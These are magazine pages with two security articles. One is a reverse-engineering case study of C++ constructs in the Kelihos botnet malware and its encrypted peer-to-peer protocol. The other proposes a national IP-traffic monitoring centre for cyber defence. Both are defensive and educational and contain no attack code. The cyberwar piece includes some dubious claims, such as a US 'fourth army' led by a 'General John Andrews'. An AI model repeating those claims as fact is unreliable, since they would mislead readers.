
Cyber Warfare reverse engineering C++, a case study with the Win32/Kelihos malware family
www.hakin9.org/en 155
namically since the object type is not known. Think of a class Vehicle with a virtual function move(); two sub-classes Car and Boat could extends the Vehicle class, providing their own move() implementation. How would the compiler know which implementation to call in that case?
void do_move(Vehicle v) {
v->move();
}
Thus, the compiler must keep a virtual function table that will contain pointers to implemented (or overwrit-ten) virtual function by subclass.
Imagine the following declaration: Listing 1.The class vehicle would be represented like this
(although it cannot since it’s an abstract class): Fig-ure 1. The class Car would be represented as follow: Figure 2.
As we can see, the function Car::move() replaced the entry in the virtual function table.
Identifying C++ CodeName mangling and the thiscall conventions make it easy for humans to identify C++ code in binary disas-sembly, even if the object-oriented paradigm itself is not always used.
First, the name-mangling immediately tells us that the code has been compiled with a C++ compiler. Note that this does not necessarily mean the programmer made use of the object paradigm. The second thing that gives hint on the presence of C++ is many calls to dereferenced structures. As shown in the following Figure 3.
• ?2: function name: “new operator”• @: namespace separator• Y: “far” call (“near” only possible in 16-bit)• A: call convention: __cdecl• PAX: return value: pointer to memory space held in
eax
• I: parameter: unsigned int• @Z: default ending
referring to ObjectsIn C++, it is possible to use the this variable to refer to the object currently in use. For speed reasons, the com-piler will often store the reference to the this variable in a register. In the case of Microsoft Visual Studio’s com-piler, the pointer is often stored in ecx. The this pointer is used to find references to object variables and meth-ods.
This heavy usage of the ECX register without initializa-tion in some functions is often an indicator that one is dealing with compiled C++ code. This call convention is named thiscall. Note that “thiscall” in GCC is different than thiscall in MSVC.
Objects Layout in MemoryWe can easily figure out how C++ objects are repre-sented in memory by thinking how an ordinary C struc-ture would be organized. A class with no virtual method would simply be a structure containing class members. That structure would be passed in the ECX register if it is used by a class method.
When virtual functions come into play, the compil-er needs to keep track of the overwritten function dy-
Listing 1. The compiler must keep a virtual function table
Class Vehicle {
private:
int m_price;
int m_model;
public:
virtual void move() = 0;
};
class Car : Vehicle {
private:
int m_n_doors;
public:
virtual void move() {
// …
}
}
figure 3. Call to a dereferenced structure is often a call to virtual function
figure 1. Class vehicle in memory
figure 2. Child class, Car, extending Vehicle

01/2012156
Cyber Warfare
Then, you may look for heavy ECX register usage, as we will see, this register is used to pass the pointer to the current object.
applied analysisNow, enough theory about compilers and objects, let’s look at a real world example: Win32/Kelihos. The Win32/Kelihos malware family appeared in early 2011. It is believed to be the successor the Win32/Nuwar (the in-famous Storm Worm) and Win32/Waledac. This malware is mostly used for sending unsolicited email messag-es (spam) but it also has information stealing capa-bilities. The most interesting characteristic of Win32/Kelihos is that, like its predecessors, it uses a peer-to-peer network architecture to receive commands on infected systems and send feedback to its botmaster. In this section, we show how we used the concepts of C++ reverse engineering to the Win32/Kelihos malware in order to understand its network communication pro-tocol.
a first Look at the binariesMost variants of Win32/Kelihos are protected using a custom packer. The unpacking of the malware is out-side of the scope of this article and will not be covered. It is left as an exercise for the reader. The unpacked Win32/Kelihos binaries are bigger than 2 megabytes. This big size if due to the fact that the binaries are stat-ically linked with external libraries like CryptoPP (for en-cryption), libpcap (to capture and parse network traffic sent and received by an infected system) and Boost (al-though not statically linked since it mainly consists of
templates). The analyzed variant contains more than 8,000 functions (md5 hash: cba84920b956548fa7436445c3df649a).
We focus our analysis on the peer-to-peer network protocol to understand its encryption and its content. In order to find the appropriate portion of code, we first do a pass of dynamic analysis. We put breakpoints on API calls, which are used for network communication. Once the breakpoints are in place, we can let the malware run (in a controlled environment) and start sending traffic to it to see how it reacts.
In our case, we focused on the functions WSASend and WSARecv. When the breakpoint on the function is hit in a debugger, we see the buffer of data that is about to be sent. We can look at the call stack to find which func-tions needs to be analyzed to understand the network protocol.
Packet validationThe first operation that a network application must do when receiving something is to validate it (Figure 4).
This function is called in a pure C-way using the stdcall calling convention. This is a good example, showing that not all functions need to be implemented using the object-oriented paradigm.
The packet validation routine takes the first two inte-gers from the received buffer and does some checks in order to validate that it’s a valid Kelihos packet header.
The next logical operation is to unpack the headers and find out what kind of message was received. The two fol-lowing integers contain the message type, the message length and the number of bytes of rubbish data that was inserted in the header. This rubbish data is inserted in the header in order to obfuscate the packet.
The function string::erase is then called to remove the rubbish data at the beginning of the buffer (Figure 5).
The C++ equivalent code would look like this:
Buffer->erase(0x0, rubbish_length);
figure 4. The first operation that a network application must do when receiving something is to validate it
figure 5. Calling string::erase() to remove rubbish data in front of the ciphered data
figure 6. Immediately moving ECX into ESI register

reverse engineering C++, a case study with the Win32/Kelihos malware family
www.hakin9.org/en 157
What’s interesting here, is that before calling “erase”, the compiler will first load a reference to the string ob-ject in ECX (as seen in thiscall convention). A common pattern in the MSVC compiler, the called function will then immediately move ECX into ESI or EDI to free the ECX register, then referencing the object from that register (Figure 6).
Handling a messageWith the message type, the bot can now call a specific handler for each type of message. In one of the mes-sage handler, we can see the new operator called. In fact, the new operator takes a size in parameter and sim-ply calls malloc to allocate some memory for an object that will be initialized by the constructor. We can as-sume that the next function called after a new will be the constructor, used to initialize the newly allocated mem-ory (Figure 7).
Although we saw that in the thiscall calling conven-tion, the ECX register is used to pass a pointer to the cur-rent object, we can see here that the register used is EDI. It may be a compiler optimization. Instead of pass-ing the pointer to the current object into ECX then tucking it away in EDI it automagically passes this into the EDI or ESI register. It is important to pay attention to these subtle differences when analyzing compiled C++ code (Figure 8).
Inside class_A_constructor, we can see both call con-ventions used. It is a slightly more difficult to spot the constructor because it may not be a constructor but in-stead an ordinary C structure. Although we cannot be sure that it is a constructor, we can assume that EDI+0x50 and EDI+0x6C are string objects because of the call to basic_string_allocator() function. We will skip the rest of the constructor analysis to focus on packet handling.
Decrypting the packetDecrypting the packet is another complex part of the program flow. We will pass through the first Blowfish it-eration because there is an interesting facet of the C++ used here: operator overloading.
Since it would be too easy to just encrypt the payload using Blowfish, the malware prepends random data in
front of the ciphered payload. The length of this garbage is stored in the first byte of the payload.
Originally, we just want this:
String payload;
…
uint8_t garbage_length = payload[0];
In fact, operator-overloading are implemented using simple function. The bracket operator here takes a position in parameter and returns a pointer to a buf-fer pointing at the position. This is how we get the gar-bage length prepended (Figure 9).
This function will then call the string::erase() function we saw before to remove that garbage length in order to fully decrypt the payload.
Kelihos is using CryptoPP library for the Blowfish and 3DES implementation. We will not go through the code since this is outside the scope of this article.
SerializationKelihos uses an obscure Russian serialization library named Serialized2 which is mostly of interest in what it tells us about this malware authors’ education. We will not peak too deeply through this since the code is read-ily available but an interesting thing is how the virtual functions are initialized and used.
Say we want to serialize a bootstrap message that contains many values like the peer IP, the listening port and the uptime. Let us see how the listening port would be serialized.
We first need to instantiate a fake_mem_block that ex-tends mem_block. This object is used to store the data in a buffer.
We see that the object is on the stack since no new is being called. We are expecting something like this in C++:
mem_block_t mem_block(p1, p2);
On the stack, we can see that the object may have a size of 0x14 bytes, so it should have four members and one virtual function table (Figure 10).
figure 9. Calling string[0]
figure 8. Constructor of Class A
figure 10. Calling fake_mem_block_ctor

01/2012158
Cyber Warfare
Let’s now see how this object is initialized. We know that this constructor takes two parameters: value and size of the value (Figure 11).
Let’s analyze the parent constructor (in red). First, it is inlined with the child constructor; simple constructors are often inlined. Then, the first two class members are initialized to zero. The virtual function table is initialized to the parent’s one.
Then, the child constructor will do its job. It initializ-es the members to respective values and set its virtual function table. This makes it look like the child is over-writing some virtual functions.
Let us examine those tables (Figure 12).We see the parent virtual function table in red. We can
see that the child is overwriting the destructor and the release function as NULL (empty function).
What’s interesting is that there are two entries for the mem_block_get function. It is caused by the fact that
the programmer overloaded the mem_block_get function with the same function signature but with const attribute, which doesn’t map to any behavior in assembly, it’s just there for the compile time access (compiler hinting).
virtual void* get(size_t* psize)
{ … }
virtual const void* get(size_t*
psize) const { … }
If you spot virtual function ta-bles in the binary, it may lead you to a constructor initializ-ing an object. As you can see, a virtual function table is simply many function pointers next to one another.
a note about ::_Tidy()Reversing a C++ application leads to a lot of undocu-mented _Tidy() method called. Let’s see what’s this and why it happens with MSVC by first looking at string con-struction:
std::string = “hello world”;
This constructor simply wrap the method string::assign(char *s, size _ t len):
return string_assign(“hello world”, strlen(“hello world”));
In some way, the function string::grow() will be called by string _ assign(). This method is used to either grow or trim the internal allocated buffer.
When the length of the char buffer is greater than the current string capacity (which has a default val-ue of 0x10 bytes), the method allocator::alloc will be called. The method allocator::alloc(), will actually call std::_Allocate() in order to get a new buffer where our string hello world will fit. Finally, the newly allocated buf-fer standing in ebx is then set in string->allocated_storage and the capacity of the allocated buffer in the string is
set correctly (sitting in esi) (Fig-ure 13).
A final call to allocator::eos() will put a zero at the end of the allocated buffer (eos stands for end-of-string).
Often, the string member capacity will be tested against the value 0x10 in order to know
figure 11. fake_mem_block_ctor2() implementation. In red, the parent constructor inlined
figure 12. Virtual function table of the parent class (in red) and the child
figure 13. Set allocated storage in string member then call eos()
figure 13. Dereferencing the string allocated storage in CryptoPP to get the key
reverse engineering C++, a case study with the Win32/Kelihos malware family
www.hakin9.org/en 159
if the code needs to dereference the allocated_storage (Figure 14).
evolution of the Command and Control Communication ProtocolAs previously shown, the Win32/Kelihos bot uses com-pression and encryption in its network protocol. We were able to see how the messages are processed by the malware by understand C++ disassembly.
In the early variants of the malware, the processing order for a message was the following:
• Compress using zlib• Encrypt using 3DES• Encrypt using Blowfish• Encrypt using 3DES (again!)
In the most recent variants, the same algorithms are used but in a different order:
• Encrypt using 3DES• Encrypt using Blowfish• Encrypt using 3DES• Compress using zlib
This usage of compression after encryption is far from optimal because encrypted data does not compress well and this might make the messages more vulnera-ble to cryptographic attack since the messages them-selves are guessable. This leads us to think the au-thors of the malware do not have a deep understand-ing of cryptography or simply do not care.
ConclusionsC++ is a popular programming language. Having a ba-sic understanding on how to recognize C++ in compiled code and how to identify key program elements such as class hierarchy, object variables, constructors, destruc-tors, and call tables is key to an efficient reverse engi-neering process.
The fact that thiscall is not used everywhere, inlined constructors and calling dereferenced pointers are
some of the many things that makes reverse engineer-ing C++ more difficult than analyzing plain C.
We provided some insight on how the _Tidy() func-tion can be reverse engineered by showing the context around its usage and given you some tips on revers-ing, such as spotting virtual function tables that lead to a constructor and how the function called after the new operator will usually lead to a constructor.
ThanksSpecial thanks to Aryeh Goretsky for his help while writing this article.
references• Reversing C++ [BlackHat 2007 paper] – https://www.blackhat.com/presentations/bh-dc-07/Sabanal_Yason/Paper/bh-dc-07-Sa-
banal_Yason-WP.pdf• Cryptopp – http://www.cryptopp.com/• Kelihos: not Alient Resurrection, more Attack of the Clones – http://blog.eset.com/2012/03/10/kelihos-not-alien-resurrection-
more-attack-of-the-clones• OpenRCE C++ reversing article – http://www.openrce.org/articles/full_view/21• Same Botnet, Same Guys, New Code [Virus Bulletin Conference 2011 paper] – http://go.eset.com/us/resources/white-papers/
vb2011-bureau.pdf• Serialization2 library (in Russian) – http://www.rsdn.ru/article/files/Classes/Serialization2.xml• Win32/Nuwar.A [ESET Threat Encyclopadia] – http://www.eset.eu/encyclopaedia/nuwar_a_mixor_c_mm• Win32/Kelihos, Recruiting in a Country Near You – http://blog.eset.com/2011/08/16/win32kelihos-recruiting-in-a-country-near-
you
beNjaMIN VaNHeUVerzWIjN
PIerre-MarC bUreaU

01/2012160
Cyber Warfare Cyberwar: defending a country
During this time, with the advent of communica-tion technology like the Internet, information has come to the homes of many people, at the
offices of many businesses and offices of many leaders.The computer has become an indispensable ally in
any environment: family, business, social, military, etc, an ally that has allowed the improvement of productivity and potential to levels undreamt of fifty years ago.
In countries with some degree of technological devel-opment, information technology and com-munications may have been transformed into an ally, but also has an-other reading finer, more subtle, is that we have become dependent, and dependence leads risks.
CyberwarOne of the tasks of any country is to defend critical in-frastructure against internal or external attacks. For this, there are different forces and security forces, both mili-tary and civilian related. Civilian security forces are re-sponsible, among other things for the citizen oversight. Cyberwar or war in cyberspace is about hostile actions between countries and stakeholders.
We just have to remember, the attacks carried out from Chinese attackers to Google during its inflexible hostility to the company about the requirements of the Asian country in the search. We might also point out the attacks produced by the group Anonymous against various government web sites, including several gov-ernment websites in Spain, and others in Europe and America.
This form of warfare is changing many of the concepts associated with traditional warfare: strategy, tactics, at-tacks and defenses, some of the issues are being dis-cussed widely in the scenarios designed by countries
under such circumstances. Countries are being forced to take action on the issue of protection against hack-ing, which has been translated in recent years in initia-tives aimed at national security.
Current SituationVirtually all countries have some dependence on tech-nology infrastructure plans or have created plan to act in cases of cyber warfare. Far in the year 2009, Spain created the CNPIC (National Center for Critical Infra-structure Protection), whose objective is the response and protection of critical national assets related to cy-ber attacks, power grids, telecommunications, financial system, etc.
Also during 2010, there was a simulated cyber-attack on the United States, under the premise of the deacti-vation of the country’s electricity networks. It remains curious that one of the world’s leading countries in the economic and military, considers that the response to this attack simulation was insufficient, if not a failure. Plans made for contingencies, disaster recovery, de-tection and prevention of cyber attacks was considered worthless during the simulation.
All this was compounded by the fact that the United States was the first world power to create a fourth ar-my to protect its nation.
The troops are trained in cyber-war tactics and are prepared for battle in cyberspace, and in turn, appoint a military commander as responsible for the fourth ar-my, a cyber-zar, General John Andrews.
National DefenseHow can we defend against computer attacks in a coun-try where millions of connections come in and out every
Cyberwar: Defending a CountrySince the mid-twentieth century to our time, information technology has rapidly evolved. From ENIAC-1, with its’ huge size by today’s standards to the desktop with next-generation quad-core processors, only fifty years have passed.

Cyber Warfare Cyberwar: defending a country
www.hakin9.org/en 161
the critical national infrastructure. This legal adjustment would reduce the pressure of certain social, econom-ic and political agents which may interfere with perfor-mance on the premise CESEIP for the protection of fun-damental rights.
The second step is to create a confidential list of public IP addresses for critical national infrastruc-ture, which we call Alpha List. This list must be se-cret, being accessible only to appropriate institutions and individuals. A public Alpha List would be the pre-lude to an increase in acts of cyber war against that country.
The third step is to configure national communica-tions operators corresponding deviations IP packets whose destination is some of the IP addresses of the Alpha List. All IP packets that manage the communica-tions operator will be duplicated and sent to CESEIP, for monitoring.
Additionally, communications operators should en-able a locking through firewall configurations that can allow a particular cut CESEIP transmission of IP pack-ets that may involve an attack on critical infrastructure. Such closures could reduce the effectiveness of certain distributed denial of service attacks.
One of the determining factors to calculate CES-EIP infrastructure is often the rate of transmission of IP packets from operators to CESEIP. Are we going to pass each and every one of the packets arriving at Al-pha List? Is it only going to take pictures every x sec-onds?
IP packets received by communications operators would be stored in databases CESEIP and interpreted in real-time displays of maps and resources located in a room within the CESEIP 24x7 monitoring.
attack DetectionThe detection of attacks is the main function of CESEIP, in turn, the main difficulty. How to detect a real attack or a false positive?
minute, with thousands of critical applications and serv-ers throughout it’s critical infrastructure?
This is the question asked by all government security officials, seeking a solution that minimizes the risks to national critical assets.
The airspace is controlled in countries both by ci-vilian and military control towers. Everyone wants to know who passes through its borders, who flies over its territory, knowing the vehicles and meet the crew.
Why not cyberspace? Cyberspace can be reduced to a series of IP address ranges and communication nodes managed by different national operators.
Through communication nodes, passing packets on TCP/IP with a source IP address, destination IP ad-dress and additional information. Packets are routed from source to destination through different communi-cations equipment.
Actually, all the information a country needs to protect their critical infrastructure is there, in the communication nodes of the operators.
At this point is born the idea for the CESEIP, Stra-tegic Center for Monitoring of the IP space. The mis-sion of these centers is monitoring national cyberspace through technological coordination with the various na-tional telecommunications operators and civilian and military agencies.
building your CeSeIPStrategic Centres for IP Space Monitoring (CESEIP) are configured as an effective solution to the huge amount of cyber attacks against information systems of national critical infrastructures of certain countries.
The first step in establishing a CESEIP is the legal ad-equacy of the future CESEIP to the law of each country.
It is important that the activities have a place CESEIP within the legislative framework of each nation, a frame-work that strikes a balance between protection of the fundamental rights of citizens and the need to protect
01/2012162
Cyber Warfare
Detect denial of service attacks or distributed is sim-ple because they would be on the maps of critical in-frastructure resources such as hundreds or thousands of connections hit a specific IP address. In this case, it would generate an immediate freezing order to the various operators managing incoming connections.
The problem is to detect possible silent attacks or pen-etration testing against information systems. One pos-sible solution is to take a preventive screening policy. Before any attack occurs, there is a vulnerability scan to detect faults in the information system that could be used by the attacker. These scans are usually done with popular tools, which usually follow a set pattern in the automation of their actions.
Therefore, the goal is to use scanners to detect back-ground in IP packets arriving at CESEIP, certain strings that use vulnerability scanning tools in their actions.
In this way, we create a blacklist of potential attackers are going to be blocking the communication operators before running any shares of cyberwar. An interesting formula for a preventive defense.
InfrastructureThe CESEIP must have the necessary infrastructure that can ensure continuity of service, supportive super-vision facilities, duplication of communications, support staff, etc..
Regarding human resources, they should be estab-lished as an additional public organization, with the limitations of this type of organization, dependent on a higher body related to national intelligence.
A particularly sensitive area within the organization would be the area of institutional relations, responsible for liaising and coordinating with civilian and military agencies. Do not forget that the mission of the CESEIP is the supervision and coordination of the national IP space in relation to national critical infrastructure. This applies to civilian and military alike.
Legal aspectsOne of the most important points to consider in creating the CESEIP is to adapt its activities to the laws and reg-ulations of each country. IP packet interception by the CESEIP can be considered a violation of fundamental rights of citizens, in particular, the right to privacy of in-formation. There are no universal solutions to this prob-lem, which puts us in measuring the balance of national security with respect to the rights of citizenship. It is true that certain countries have made legislative progress in this regard, establishing legal guidelines for the pro-tection of critical infrastructures such as Spain by Law 8/2011, Critical Infrastructure Protection.
One possible formula for limiting access to confiden-tial information from the IP packets, and consequently, to guarantee the fundamental rights of citizenship, is to
generate legislative Annexes for that information can not be accessed unless evidenced an attempt to attack national critical infrastructure.
Thus, the CESEIP will at first try the source IP ad-dress, destination IP address and other non-confiden-tial information packets. The remaining information will be stored without being accessed.
Finally, we can not forget that much of the informa-tion captured by the CESEIP connections will come from outside the country, so in most cases do not ap-ply the fundamental rights of the citizens of the coun-try. For systems using anonymizers like TOR network, this should be explored for each country to legally deter-mine if communication really belongs to the citizen, or the owner of the IP you are using.
advantagesThe advantages of mounting a national CESEIP are di-verse, starting with improved monitoring and near real-time monitoring of cyberspace in relation to information systems of critical national infrastructure.
The storage of IP packets in CESEIP databases al-so facilitate incident forensics that may occur, including the early detection of attacks by the study of related IP packets and perimeter vulnerability scans.
The CESEIP link with telecommunications operators would avoid undetermined percentage of distributed de-nial of service, with the option of closing the communi-cations.
Finally, CESEIP infrastructure could be used to incor-porate cyber operational units, which act as a counter-measure against potential external threats.
ConclusionsThe establishment of a CESEIP can be a decisive step in the protection of information systems related to na-tional critical infrastructure, saving the legal aspects re-lated to the right to privacy and other fundamental rights of citizenship. On the other hand, we must not forget that a CESEIP is a need that arises as a consequence of increased stock cyberwar on countries, actions that tend to be aimed at unauthorized access to secret infor-mation of the States.
